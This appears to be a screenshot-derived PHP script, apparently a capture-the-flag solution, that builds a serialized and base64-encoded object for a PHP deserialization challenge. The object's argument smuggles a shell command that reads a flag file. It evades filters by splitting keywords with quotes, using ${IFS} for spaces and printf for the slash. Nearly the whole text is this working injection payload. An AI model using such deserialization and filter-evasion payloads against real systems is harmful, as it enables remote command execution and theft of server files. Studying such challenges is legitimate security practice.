 D: > phpstudy_pro > WWW > phptest > test.php > ...
1 <?php
2 class ease{
3
4 private $method;
5 private $args;
6 function __construct($method, $args) {
7 $this->method = $method;
8 $this->args = $args;
9 }
10
11 }
12
13 $a = new ease("ping",array('c""at${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp'));
14 $b = serialize($a);
15 echo $b.'</br>';
16 echo base64_encode(serialize($a));
17 ?>